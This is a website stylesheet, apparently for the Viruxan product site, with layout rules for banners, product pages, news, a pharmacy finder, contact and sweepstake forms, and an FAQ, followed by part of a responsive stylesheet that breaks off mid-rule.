#banner .ce-textpic, #banner .ce-image { overflow: visible; }

#banner .ce-textpic .ce-bodytext { position: fixed; top: 60px; left: 60%; width: 40%; color: #55237e; }
#banner .ce-textpic .ce-bodytext h1, #banner .ce-textpic .ce-bodytext h2, #banner .ce-textpic .ce-bodytext h3, #banner .ce-textpic .ce-bodytext a { color: #55237e; }
#banner .ce-right .ce-bodytext .bannerShow { float: left;  }
#banner .ce-left .ce-bodytext .bannerShow { float: right;  }
#banner .swiper-pagi-out { position: relative; /*bottom: -60px;*/ left: 0; width: 100%; text-align: center; z-index: 5; line-height: 16px; margin: 0 0 20px 0;}
#banner .swiper-pagi .swiper-pagination-bullet { height: 10px; width: 10px; margin: 0 5px; opacity: 1; }
#banner .swiper-pagi .swiper-pagination-bullet-active { opacity: 0.5; }
#banner .ce-gallery .frame { display: none; }
.homepage .galleryframe {
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 12000;
    width: 100%;
    background-position: bottom;
    background-repeat: no-repeat;
    background-size: 100%;
}
@media screen and (min-width: 1025px) {
    .homepage .galleryframe {
    background-image: url(../img/Viruxan-Slider-Ribbon.png);
    height:240px;
    }
}
@media screen and (min-width: 668px) and (max-width: 1024px) {
    .homepage .galleryframe {
    background-image: url(../img/Viruxan-Slider-Ribbon.png);
    height:130px;
    }
}
@media screen and (max-width: 667px) {
    .homepage .galleryframe {
    background-image: url(../img/slider-mobile.png);
    height:100px;
    }
}
/*.homepage #content{position:relative; margin-top:0px !important; top: 200px !important;}*/
.homepage #banner  .ce-textpic .ce-bodytext {left: 10%; width: 90%; color:#ffffff;z-index: 20000;}

.homepage #banner .ce-textpic .ce-bodytext h1, .homepage #banner .ce-textpic .ce-bodytext h2, .homepage #banner .ce-textpic .ce-bodytext h3, .homepage #banner .ce-textpic .ce-bodytext a { color: #ffffff; }


/* content */
/*#content { margin-top: 140px; }*/
.no-banner #content,
.blue #content, .green #content, .lavender #content { margin-top: 85px; }
#content h1,
#content h2 { margin: 20px 0 20px 0; text-transform: uppercase; }
#content h3 { margin: 20px 0 20px 0; text-transform: uppercase; }

.product #content h2 { margin-bottom: 15px; text-transform: none; }
.product #content h3 { margin-bottom: 15px; text-transform:none; }

#content h4 { margin-bottom: 30px; font-weight: 500; }
#content h5 { margin-bottom: 30px; }
#content h6 { margin-bottom: 30px; }
#content p { margin-bottom: 20px; }
#content ul, #content ol { padding-left: 23px; }
#content span.big { font-weight: 500; }
#content b, #content strong { color: #55237e; }

.overlayOut { position: relative; }


/* text / image */
.variation-imagetext { position: relative; }
.variation-imagetext .ce-below .ce-gallery { margin-top: 0; }
#content .grid_25_25_25_25 .variation-imagetext h2{font-size: 1rem;}
#content .variation-imagetext .ce-bodytext h2 { color: #FFF; font-weight: 600; margin-bottom: 0; }
.variation-imagetext .ce-bodytext { position: absolute; width: 100%; bottom: 30px; left: 0; z-index: 50; }
.variation-imagetext .ce-center.ce-above .ce-bodytext { top: 50%; left: 50%; transform: translate(-50%, -50%); bottom: auto; }
#content .variation-imagetext .ce-center.ce-above .ce-bodytext h2 { font-weight: 700; }

@media screen and (min-width: 750px) and (max-width: 992px) {
    #content .grid_25_25_25_25 .variation-imagetext h2{
        top: 1rem;
        position: relative;
    }
}

@media screen and (max-width: 750px) {
    #content .grid_25_25_25_25 .variation-imagetext h2{
        font-size: 1.5rem;
    }
}



@media screen and (min-width: 376px) {
    .ce-right .ce-gallery {
        max-width: 50%;
    }
    /*.grid_50_50 > .row > .col {
    width: 49% !important;
}*/
}

/*.productslider { padding: 160px 0 50px 0; position: relative; background-image: url(../img/bgProductslider.jpg); background-repeat: no-repeat; background-position: top center; }*/
/*.variation-flat .productslider { background-image: none; background-color: rgba(51, 63, 72, 0.05); }*/

/*.product h2 {color: #cc0000;font-weight: normal !important;}*/
.product .button{background-color: #cc0000 !important;}

.productslider { padding: 50px 0 50px 0; position: relative; }
.productsliderIn { position: relative; }
.productslider .swiper-wrapper > .csc-default { width: 100%; height: 100%; position: relative; -webkit-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0; }
.productslider .swiper-button-prev,
.productslider .swiper-button-next { width: 28px; height: 50px; margin-top: -25px; background-size: 28px 50px; }
.productslider .swiper-button-prev { left: 0; background-image: url(../img/arrow-left.svg); }
.productslider .swiper-button-next { right: 0; background-image: url(../img/arrow-right.svg); }

/*.product { background-image: url(../img/bgProduct.jpg); background-repeat: no-repeat; background-position: top center; }*/
/*.variation-flat .product { background-image: none; background-color: rgba(51, 63, 72, 0.05); }*/
.product > .image { float: left; width: 43%; }
.product > .image img { max-width: 380px; }
.product > .content { float: left; width: 57%; padding-top: 40px; padding-bottom: 20px; padding-right: 115px; }
.product > .content .button { margin-right: 30px; }

.productDetail { position: relative; }
.productDetail.grid > .row { margin-left: -48px; margin-right: -48px; }
.productDetail.grid > .row > .col { padding-left: 48px; padding-right: 48px; }
.productDetail.grid > .row > .col.images { width: 47.9%; }
.productDetail.grid > .row > .col.content { width: 52.1%; }
/*.productDetail .imageBox .ce-image { background-image: url(../img/bgProduktDetail.jpg); background-repeat: no-repeat; background-position: top center; background-size: cover; }*/
/*.variation-flat .productDetail .imageBox .ce-image { background-image: none; background-color: rgba(51, 63, 72, 0.05); }*/
.productDetail .image_1 { margin-bottom: 30px; }
.productDetail .imageBox .ce-gallery { margin-bottom: 0; }
.productDetail .image_1 .ce-center .ce-outer,
.productDetail .image_1 .ce-center .ce-inner { float: none; right: auto; }
.productDetail .image_1 .ce-column,
.productDetail .image_1 figure { width: 100%; }
.productDetail .image_1 img { max-width: 600px; margin: 0 auto; }
.productDetail .image_2 img, .productDetail .image_3 img, .productDetail .image_4 img { max-width: 180px; margin: 0 auto; }
.productDetail .content  .ce-gallery { margin-bottom: 40px; }
.productDetail .content  .ce-gallery .ce-column { margin-right: 30px; }
.productDetail .content .button { padding: 5px 28px; margin-right: 30px; }
.productDetail .content .button:last-child { padding: 5px 16px; margin-right: 0; }
.productDetailOverlay { display: none; position: absolute; top: 50px; left: 0; width: 100%; z-index: 99; padding: 30px 0; background-color: rgba(255, 255, 255, 0.9); }
.productDetailOverlay.change-top { top: -150px; }
.productDetailOverlay .overlayClose { position: absolute; top: 20px; right: 20px; cursor: pointer; font-weight: 700; }

.news { overflow: hidden; }
.news > .news-container-paginated { margin-left: -15px; margin-right: -15px; }
.news > .news-container-paginated > .article { float: left; width: 50%; margin-bottom: 100px; padding-left: 15px; padding-right: 15px; }
.news > .news-container-paginated > .article:nth-child(3){clear:both;}
.article > .img { margin-bottom: 40px;}
.article .img img{border-radius: 20px;}
#content .article > .header h3 { margin-bottom: 20px; }
.article > .teaser-text { margin-bottom: 40px; }
#content .article > .teaser-text p { margin-bottom: 0; display: inline; }
.article > .teaser-text a { font-weight: 700; }
.toolbar .date { display: inline-block; margin-right: 40px; }
.toolbar .liked { display: inline-block; margin-right: 40px; }
.toolbar .fb-share { display: inline-block; }
.toolbar .fb-share a { font-weight: 700; }

.news-image-container { margin-left: -15px; margin-right: -15px; }
.article-image { float: left; width: 33.33%; margin-bottom: 30px; padding-left: 15px; padding-right: 15px; }
.news-image-container > .article-image { margin-bottom: 50px; }
.likeIt { cursor: pointer; }

.page-navigation { float: left; width: 100%; margin-bottom: 50px; }
#content .page-navigation > ul { padding: 0; margin: 0; text-align: center; }
.page-navigation > ul > li { position: relative; display: inline-block; width: 34px; height: 34px; margin: 0 5px; padding-top: 3px; }
.page-navigation > ul > li.current { font-weight: 700; }
.page-navigation > ul > li.previous,
.page-navigation > ul > li.next { background-color: transparent !important; }
#content .page-navigation > ul > li.previous a,
#content .page-navigation > ul > li.next a { position: absolute; top: 10px; left: 0; display: inline-block; width: 34px; height: 34px; padding-top: 0; background-image: url(../img/arrow-small.svg); background-position: center; background-repeat: no-repeat; background-size: 7px 14px; font-size: 0; line-height: 0; }
.page-navigation > ul > li.next a { transform: rotate(180deg) }

.newsDetail { margin-bottom: 100px; }
.news-backlink-wrap { margin-bottom: 15px; }
.news-backlink-wrap a { font-weight: 500; padding-left: 20px; background-image: url(../img/arrow-small.svg); background-repeat: no-repeat; background-size: 7px 14px; background-position: left center; }
.newsDetail > .header h1 { text-align: center; }
.newsDetail > .img { margin-bottom: 50px; }
.newsDetail > .toolbar { float: right; margin-bottom: 40px; }


.pharmacyFinder { margin-bottom: 100px; }
.pFSearch { max-width: 800px; margin: 80px auto 40px auto; }
.pFSearch form { margin-bottom: 25px; }
.pFSearch input[type="text"] { float: left; width: 75%; padding: 14px 20px; border: 1px solid #979797; text-transform: uppercase; -webkit-border-top-left-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-topleft: 4px; -moz-border-radius-bottomleft: 4px; border-top-left-radius: 4px; border-bottom-left-radius: 4px; }
.pFSearch input[type="submit"] { float: right; width: 25%; padding: 15px 20px; cursor: pointer; text-transform: uppercase; border: none; -webkit-border-top-right-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; font-weight: 300; }

.pFSearch.inside { position: absolute; top: 0; left: 0; z-index: 10; margin: 30px 0 0 30px; }
.pFSearch.inside input[type="text"] { font-size: 30px; width: 500px; }
.pFSearch.inside input[type="submit"] { font-size: 30px; width: 170px; padding: 15px 0; }

.pFMap { position: relative; }
#pFResults { position: absolute; top: 0; left: 0; width: 435px; height: 100%; padding: 30px; background-color: rgba(51, 63, 72, 0.8); }
#pFResults.inside { padding: 126px 30px 30px 30px; }
.pharmaciesOut { height: 100%; }

.pharmacy { padding: 15px; margin-bottom: 20px; }
#content .pharmacy p { margin-bottom: 15px; }
.pharmacy .title { float: left; width: 60%; font-size: 26px; font-weight: 500; margin-bottom: 10px; }
.pharmacy .distance { float: right; font-size: 16px; text-align: right; }
.pharmacy a { display: inline-block; padding-left: 30px; font-weight: 500; line-height: 30px; background-image: url(../img/pin.png); background-repeat: no-repeat; background-position: left; }
.pharmacy.active a, .pharmacy:hover a { background-image: url(../img/pin_red.png); }

.os-host-overflow { overflow: visible !important; }
.os-scrollbar-vertical { right: -24px; }
.os-theme-light>.os-scrollbar { padding: 0; }
.os-theme-light>.os-scrollbar-vertical { width: 18px; }
.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle { background: #FFF; }


.tx-powermail label,
.tx-powermail legend,
.tx-powermail h3 { display: none; }
.tx-powermail form { margin-left: -15px; margin-right: -15px; }
.tx-powermail fieldset { float: left; width: 50%; padding-left: 15px; padding-right: 15px; }
.tx-powermail .checkbox label { display: inline-block; }
.tx-powermail .checkbox.parsley-error label { color: red; }
.tx-powermail .powermail_fieldwrap { margin-bottom: 20px; }
.tx-powermail .powermail_fieldwrap input[type="email"],
.tx-powermail .powermail_fieldwrap input[type="text"],
.tx-powermail .powermail_fieldwrap input[type="tel"],
.tx-powermail .powermail_fieldwrap textarea { 
    width: 100%; 
    padding: 13px 20px;
    border: none; 
    border-radius:10px;
    background: #e8e5ec; 
    font-family: 'URW DIN', 'DIN Pro', serif;
    -webkit-appearance: none;
    border-radius: 0;
    color: #000000;
    opacity: 1;
    text-transform: uppercase;
    font-size: 15px !important;
    font-weight: 300;
} /*box-shadow: inset 0px 0px 5px 2px rgba(0,0,0,0.25); -webkit-box-shadow: inset 0px 0px 5px 2px rgba(0,0,0,0.25);-webkit-appearance: none;*/}
.tx-powermail .powermail_fieldwrap textarea { min-height: 329px; }
/*.tx-powermail .powermail_fieldwrap input[type="submit"] { padding: 13px 20px; border: none; float: right; text-transform: uppercase; cursor: pointer; }*/
.tx-powermail .powermail_fieldwrap input[type="submit"] { display: inline-block; margin-top: 10px; padding: 10px 40px 5px 40px; border-radius: 25px; float:right; font-weight: 300; background:#3f2765; border:0px; }
.tx-powermail .parsley-errors-list { display: none; }

.tx-powermail .checkbox input[type="checkbox"] { display: none; }
.tx-powermail .checkbox input[type="checkbox"] + label { position: relative; display: inline-block; padding-left: 45px; cursor: pointer; }
.tx-powermail .checkbox input[type="checkbox"] + label > span { position: absolute; top: 0; left: 0; width: 25px; height: 25px; vertical-align: middle; /*box-shadow: inset 0px 0px 5px 2px rgba(0,0,0,0.25);*/ background-color: #e8e5ec; cursor: pointer; }
.tx-powermail .checkbox input[type="checkbox"]:checked + label > span , 
.powermail_form_24 .checkbox input[type="checkbox"]:checked + label > span 
{ background-image: url(../img/check.svg); background-size: 15px; background-position: center; background-repeat: no-repeat; }

#powermail-overlay-bg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 51; background-color: rgba(0, 0, 0, 0.75); }
#powermail-overlay-box { position: fixed; top: 50%; left: 0; width: 100%; z-index: 51; transform: translate(0, -50%); }
#powermail-overlay-box h2 { margin-bottom: 30px; }
#powermail-overlay-close { position: absolute; top: 10px; right: 15px; font-size: 30px; cursor: pointer; }
#powermail-overlay .powermail_create { position: relative; max-width: 1400px; margin: 0 auto; padding: 50px 0; background-color: #FFF; }



#tx_indexedsearch legend, .tx-indexedsearch-icon, .tx-indexedsearch-percent, .tx-indexedsearch-info,
#tx_indexedsearch label { display: none; }
#tx_indexedsearch fieldset { position: relative; margin: 0 auto; max-width: 580px; line-height: 0; }
#tx_indexedsearch input[type="text"] { width: 100%; padding: 15px 10px; border: 1px solid #333F48; text-transform: uppercase; font-style: italic; }
#tx_indexedsearch input[type="submit"] { position: absolute; top: 0; right: 0; width: 56px; height: 56px; cursor: pointer; background: none; border: none; font-size: 0; background-size: 36px; background-position: center; background-image: url(../img/search.svg); background-repeat: no-repeat; }
.tx-indexedsearch-browsebox { margin-bottom: 50px; }
#content .tx-indexedsearch-res h3 { margin-bottom: 10px; font-size: 24px; }
.tx-indexedsearch-res { border-bottom: 1px solid #333F48; margin-bottom: 30px; }

#content div.tx-indexedsearch-browsebox { margin-bottom: 30px; }
#content .tx-indexedsearch-browsebox { padding: 0; margin: 0; text-align: center; list-style: none; }
ul.tx-indexedsearch-browsebox > li { position: relative; display: inline-block; width: 50px; margin: 0 5px; }

.hide-desktop { display: none; }

/* overlay bulgarian */
#bgOverlay { display: none; position: fixed; top: 0; left: 0; width: 100%; z-index: 150; }
#bgOverlayBg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 151; background-color: rgba(0, 0, 0, 0.75); }
#bgOverlayContent { position: fixed; top: 50%; left: 50%; width: 100%; max-width: 1000px; padding: 30px; text-align: center; z-index: 152; transform: translate(-50%, -50%); background-color: #FFF; }
#bgOverlayContent > h2 { margin-bottom: 50px; }
#bgOverlayContent img { margin-bottom: 10px; }

/* grids */
.grid { overflow: hidden; }
.grid > .row { margin-left: -15px; margin-right: -15px; }
.grid > .row > .col { float: left; padding-left: 15px; padding-right: 15px;}
.grid_20_20_20_20_20 > .row > .col { width: 20%; }
.grid_25_25_25_25 > .row > .col { width: 25%; }
.grid_30_30_30 > .row > .col { width: 33.33%; }
.grid_50_50 > .row > .col { width: 50%; }


/* footer */
footer .grid_50_50 > .row { margin-left: -40px; margin-right: -40px; }
footer .grid_50_50 > .row > .col { width: 50%; padding-left: 40px; padding-right: 40px; padding-top: 24px; padding-bottom: 30px; }
footer .grid_50_50 > .row > .col_50_1 { border-right: 1px solid #FFF; }
footer .grid_50_50 > .row > .col_50_1 > .csc-default { float: right; }

#naviFooter > ul { text-align: center; }
#naviFooter > ul > li { min-width: 230px; display: inline-block; position: relative; border-left: 1px solid #FFF; }
#naviFooter > ul > li:last-child { border-right: 1px solid #FFF; }
#naviFooter > ul > li > a { display: block; padding: 13px 25px; text-transform: uppercase; }

body, html {
	height: auto !important;
}

#banner,
#content > .csc-default, 
#content > .csc-default > .background > .csc-default,
#content .csc-default .col {
    /* Abteilung dc : Should be kind of a loading/fade-in effect - not working! */
	/*visibility: hidden;*/
}

.productDetailOverlay .col {
	visibility: visible !important;
	opacity: 1 !important;
}

html[lang="sk"] div#c4898 {
    display: none !important;
}

#c6958 .ce-gallery figure {
    display: table;
    margin: 0;
    height: 135px;
    width: 160px;
    position: relative;
    margin: 20px 0;
}

#c6958 .ce-gallery img {
    display: block;
    max-height: 100%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}



/* color adjustments */
/* #naviMain > ul > li > a {
    color: rgb(147, 159, 167);
}

#naviMain > ul > li.active > a, #naviMain > ul > li:hover > a {
    color: #333F48;
}

#naviMain > ul > li > ul {
    border-radius: 0;
    box-shadow: none;
    background-color: #393939;
    color: #fff;
}

#naviMain > ul > li > ul > li,
#naviMain > ul > li > ul > li > ul > li {
	margin: 0;
	padding: 0;
}

#naviMain > ul > li > ul > li {
	margin-bottom: 10px;
}

#naviMain > ul > li > ul > li > a,
#naviMain > ul > li > ul > li > ul > li > a {
	margin: 0;
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
}

#naviMain > ul > li > ul > li > a {
	padding-left: 20px;
	padding-right: 20px;
}

#naviMain > ul > li > ul > li > ul > li > a {
	padding-left: 30px;
	padding-right: 30px;
}

#naviMain > ul > li > ul > li:hover > a, 
#naviMain > ul > li > ul > li.active > a,
#naviMain > ul > li > ul > li > ul > li:hover > a, 
#naviMain > ul > li > ul > li > ul > li.active > a {
    background-color: #595959;
    color: inherit;
} */

.new-label {
	width: 110px;
    height: 110px;
    background-color: #e6012c;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    line-height: 185px;
    margin-top: -55px;
    margin-right: -55px;
    font-weight: bold;
    font-size: 18px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}

html[lang="hu"] .new-label {
    font-size: 13px;
}

html[lang="sk"] .new-label,
html[lang="cz"] .new-label {
    font-size: 14px;
}

.grid_30_30_30 > .row > .col .new-label {
	display: none !important;
}

.productDetail .image_2 img, .productDetail .image_3 img, .productDetail .image_4 img {
    cursor: pointer;
}

#naviLanguage {
    min-width: 188px;
}

#naviLanguage > ul > li.active > a > img {
    display: none;
}

#naviLanguage > ul > li.active > a {
    padding-left: 15px;
}

#naviLanguage > ul > li > ul > li > a > img {
    display: none;
}

#naviLanguage > ul > li > ul > li > a > span {
    padding-left: 0;
}

#naviLanguage > ul > li.active > a {
    text-transform: uppercase;
    font-weight: 300;
}

#fBottom {
    background-image: linear-gradient(to right, #d32f82 0%, #64247f 50%)
    /*background-color: #7a8189;*/
}
#naviLanguage, #naviLanguage > ul > li > ul {
    /*background-image: linear-gradient(to right, #d32f82 0%, #64247f 50%)*/
    background-color: #977aae;
}

#naviMain > ul > li:hover > a,

#naviMain > ul > li > ul > li:hover > a,
#naviMain > ul > li > ul > li > ul > li:hover > a {
    /*color: #9a9ea1;*/
}

#naviMain > ul > li.active > a,
#naviMain > ul > li > ul > li.active > a, 
#naviMain > ul > li > ul > li > ul > li.active > a {
    /* font-weight: bold;
    color: #334048;
    font-weight: 300;
    color: #9a9ea1; */
}

.after-footer-menu-copyright {
    display: inline-block;
    position: relative;
    border-right: 1px solid #FFF;
    padding: 13px 25px;
}

nav#naviFooter {
    text-align: center;
}

#naviFooter > ul {
    display: inline-block;
}

#naviFooter > ul > li {
    min-width: 329px;
}

.after-footer-menu-copyright {
    min-width: 330px;
}

#naviFooter > ul > li > a,
.after-footer-menu-copyright {
    font-size: 18px;
    padding: 14px 20px;
}

/*.product .new-label {
	display: none !important;
}*/

.product .ce-center .ce-outer {
    position: static;
    float: none;
    /* overflow: hidden; */
}

.product .ce-center .ce-inner {
    float: none;
    right: 0;
}

.product .ce-column {
    display: block;
    /*float: none;*/
}

.product .ce-gallery figure {
    margin: 0 auto;
}

.product .new-label {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    right: auto;
    left: 0;
    margin-right: 0;
    margin-left: -55px;
}

.product .ce-bodytext p{
    margin: 10px 0 20px 20px;
}

/*style about new backgrounds*/
.background.orange figure img{
	max-width: 600px;
    margin: 0 auto;
}

/*SOME TEST STYLE*/
/*#c500 h1.ce-headline-center{color: #333F48}*/
#c5260 a.buy_online { background-color: #343f47; }

body #c5261  .ce-textpic .ce-bodytext ,body #c5290  .ce-textpic .ce-bodytext  {
    position: absolute;
    top: 87%;
    left: 48%;
    width: 100%;
    display: inline !important;
}

/*style for 25Years page*/

.background.sweepstakeBG{padding-top: 0 !important}
.width40{width: 40% !important}
.width60{width: 60% !important}
.width60 img{margin-top:70px !important}
.redCross h3 {font-weight: inherit !important;}

h3.red-Cross{
	padding-left: 46px;
    position: relative;
}

.redCross h3.text-center{
	padding-top: 70px;
}

h3.red-Cross:before{
	content: url('/fileadmin/_processed_/2/b/csm_red_cross_icon_3a3e465e2b.png');
	position: absolute;
    left: 0;
   }

  .redCross p.under-title {
    font-size: 1.3em;
    color: #757575;
  }

 #content .redCross  p {
    margin-bottom: 11px ;
}

#content .redCross h3 {
    text-transform: none;
}

#content .redCross sup {
    top: -12px;
    position: absolute;
    font-size: 21px;
    margin-left: -9px;
}

.redCross {
    padding-bottom: 0 !important;
}

 body.sweepstake    fieldset {
    
    width: 33%;
}

p.promo-text {
    font-size: 13px;
    font-style: italic;
    border-top: 1px solid grey;
    padding-top: 13px;
}

.tx-powermail .powermail_fieldwrap select   {
    width: 100%;
    border: none;
    box-shadow: inset 0px 0px 2px 1px rgba(0,0,0,0.25);
    height: 49px;
    font-size: 21px;
    color: #c3c3c3;
    padding-left: 13px;
}

body.sweepstake  .checkbox input[type="checkbox"] + label
{font-size: 15px}

body.sweepstake .powermail_form{
    color: #8b8b8c;
}

p.promo-text span
{color: red}

body.sweepstake  .powermail_fieldwrap input[type="submit"] {
    margin-top: 70px;
     float: left;
}

img.image-bcg {
    margin-left: -54px;
}

body.sweepstake  .powermail_fieldwrap input[type="email"], body.sweepstake  .powermail_fieldwrap input[type="text"], body.sweepstake .powermail_fieldwrap input[type="tel"], body.sweepstake  .powermail_fieldwrap textarea {
   
    box-shadow: inset 0px 0px 2px 1px rgba(0,0,0,0.25);
}

.sweepstake #swiper-containertent{margin-top: 0}
.sweepstake #naviMain , form.powermail_form_34   input#powermail_field_code,
form.powermail_form_35   input#powermail_field_code {display: none !important;}

form.powermail_form_25  a,form.powermail_form_26  a,form.powermail_form_30  a, form.powermail_form_31 a{
    text-decoration: underline;
}

#sweepNavi > ul > li {
    display: inline-block;
    position: relative;
    margin-left: 30px;
}

 .sweepstake .mobicon {
    display: none;
}

 .sweepstake #content{margin-top: 0}

 .sweepstake .background.turquoise {
    padding: 102px 0;
}
 .sweepstake #c5489 .background.turquoise {
    padding: 45px 0;
}

select, textarea, input{
    font-family: URW DIN, 'DIN Pro', serif !important;
 
}

 /* The Modal (background) */
.modal {
 
  position: fixed; /* Stay in place */
  z-index: 9; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

div.success {
    border-top: 51px solid green;
    height: 300px
}

div.error{
    border-top: 51px solid red;
    height: 300px
}


.ce-border img {border-radius: 50%;border: 0px solid #ffffff !important;}

/*#c9152 .ce-gallery img, #c9159  .ce-gallery img{
    border-radius: 50%;
}*/

.ns-faq-solid .ns-faq-icon-wrap {
    background: none !important;
}

.scroll-top-btn{
    background-color: #90326e !important;
    border-radius: 50%;
    border: 1px solid #90326e !important;
}

.ns-faq-title-text h4{
    color: #3f2765 !important;
}

.ns-faq-category-icon-plus-circle .ns-faq-category-title em:before, .ns-faq-icon-plus-circle .ns-faq-title em:before {
    content: "\f078" !important;
    color: #3f2765;
    font-weight: 600;
}

.ns-faq-category-icon-plus-circle.ns-faq-category-active .ns-faq-category-title em:before, .ns-faq-icon-plus-circle .ns-faq-active .ns-faq-title em:before {
    content: "\f077" !important;
}
.ns-faq-solid .ns-faq-title, .ns-faq-solid .ns-faq-category-title {
    background: none !important;
    border-top: 1px solid #3f2765 !important;
}
.ns-faq-body {
    padding: 0 0 0 50px !important;
    font-size: 15px !important;
}
sup{
    /*position: relative; 
    top: 0.1em; font-size: 80%;*/
    vertical-align: top;
    font-size: 0.8em;
}
sup sup{
    /*position:relative;
    top:0.4em !important;*/
    vertical-align: top;
    font-size: 0.8em;
}

#content ul {
  list-style: none; /* Remove default bullets */
}

#content ul li::before {
  content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
  color: #3f2765; /* Change the color */
  font-weight: bold; /* If you want it to be bold */
  display: inline-block; /* Needed to add space between the bullet and the text */
  width: 1em; /* Also needed for space (tweak if needed) */
  margin-left: -1em; /* Also needed for space (tweak if needed) */
}
a.more, a.more:hover{color:#3f2765;}

.ns-faq-wrap {
    margin: 0 5px 10px 0;
}

.icon-clock::before {
    color: #0c0;
}

.ns-faq-list-wrap {
    margin: 0 auto 0px !important;
}

#c9615, #c9256, #c9643{font-size:16px;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/css/responsive.css?1638359327
body_size: 3068
content:
.mobicon { display: none; position: absolute; right: 30px; top: 50px; height: 25px; width: 30px; }
.mobicon span { position: absolute; width: 30px; height: 2px; left: 0px; background-color: #333F48; }
.mobicon span.first { top: 0px; }
.mobicon span.sec { top: 10px; }
.mobicon span.third { top: 20px; }
.mobicon.open span.sec{ opacity: 0; }
.mobicon.open span.first {-webkit-transform: rotate(45deg); transform: rotate(45deg); margin-top: 10px;   }
.mobicon.open span.third { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); margin-top: -10px; }

#banner .ce-row:nth-child(2) { display: none; }
#naviMainMobile, #naviMetaMobile { display: none; }

/* hide mobile menu items */

#naviMainMobile .dropdown li:nth-child(2),#naviMainMobile .dropdown li:nth-child(3),#naviMainMobile .dropdown li:nth-child(4),#naviMainMobile .dropdown li:nth-child(5),#naviMainMobile .dropdown li:nth-child(6),#naviMainMobile .dropdown li:nth-child(7){
   display:none !important;
}

.layout-lavender { margin-top: -20px; }

@media ( max-width : 1390px ) {
    .inner, .inner-1360, .productsliderIn, .newsDetail { margin: 0 30px; }
    .margin-100, .space-after-100 { margin-bottom: 100px; }
    .margin-85, .space-after-85 { margin-bottom: 85px; }
    .margin-70, .space-after-70 { margin-bottom: 70px; }
    .margin-50, .space-after-50 { margin-bottom: 50px; }

    .product > .content { padding-right: 15px; }
}

@media ( max-width : 1280px ) {
    #naviMain > ul > li { margin-left: 20px; }
    #naviMain > ul > li:first-child { margin-left: 0; }
}

@media ( max-width : 1230px ) {
    .size-23, #naviMain a { font-size: 20px; }

    .variation-imagetext h2 { font-size: 30px; }
}

@media ( max-width : 1200px ) {
    .inner-1180 { margin: 0 20px; }

}

@media ( max-width : 1130px ) {
    #logo { max-width: 270px; }
    #searchbox { margin-bottom: 45px; }
}

@media ( max-width : 1080px ) {
    .size-23, #naviMain a { font-size: 18px; }
    #content .variation-imagetext h2 { font-size: 20px; }
}
@media ( max-width : 1024px ) {
    #hTop, #searchbox,
    #naviMain { display: none; }
    .mobicon { display: block; }

    #logo { max-width: 254px; margin: 30px 0; }

    #naviMetaMobile { display: block; padding-top: 45px; margin-right: 85px; }
    #naviMetaMobile > ul > li { float: left; position: relative; margin-left: 30px; }
    #naviMetaMobile > ul > li#nav_46 > a { width: 28px; height: 30px; background-image: url(../img/shop.svg); background-size: 28px 30px; }
    #naviMetaMobile > ul > li#nav_47 > a { width: 17px; height: 25px; margin-top: 2px; background-image: url(../img/pin.svg); background-size: 17px 25px; }
    #naviMetaMobile > ul > li#nav_48 > a { width: 25px; height: 25px; margin-top: 2px; background-image: url(../img/search.svg); background-size: 25px; }
    #naviMetaMobile > ul > li > a { display: block; background-repeat: no-repeat; font-size: 0; line-height: 0; }

    #naviMainMobile { position: absolute; top: 100%; left: 0; z-index: 99; width: 100%; }
    #naviMainMobile > ul:first-child { background-color: #FFF; box-shadow: inset 0px 10px 20px -5px rgba(0,0,0,0.25); }
    #naviMainMobile > ul:first-child > li { border-bottom: 1px solid rgba(51, 63, 72, 0.3); }
    #naviMainMobile > ul:first-child > li > a { display: block; position: relative; padding: 15px 30px; font-size: 24px; text-transform: uppercase; }
    #naviMainMobile > ul:first-child li.hasSub > a:after { content: ''; position: absolute; top: 23px; right: 30px; width: 25px; height: 14px; background-image: url(../img/arrow-navi.svg); }
    #naviMainMobile > ul:first-child li.hasSub.open > a:after { transform: rotate(-180deg); }
    #naviMainMobile > ul:first-child > li > ul > li { background-color: #EBEBEB; border-bottom: 1px solid rgba(51, 63, 72, 0.3); }
    #naviMainMobile > ul:first-child > li > ul > li:last-child { border-bottom: none; }
    #naviMainMobile > ul:first-child > li > ul > li > a { display: block; position: relative; padding: 15px 30px 15px 45px; font-size: 24px; text-transform: uppercase; }
    #naviMainMobile > ul:first-child > li > ul > li#nav_34 > a { color: #7F6A7B; }
    #naviMainMobile > ul:first-child > li > ul > li#nav_35 > a { color: #00BF6F;  }
    #naviMainMobile > ul:first-child > li > ul > li#nav_36 > a { color: #0076A8;  }
    #naviMainMobile > ul:first-child > li > ul > li.hasSub > a:after { background-image: url(../img/arrow-navi-sub.svg); }
    #naviMainMobile > ul:first-child > li > ul > li > ul > li { background-color: #D8D8D8; border-bottom: 1px solid rgba(51, 63, 72, 0.3); }
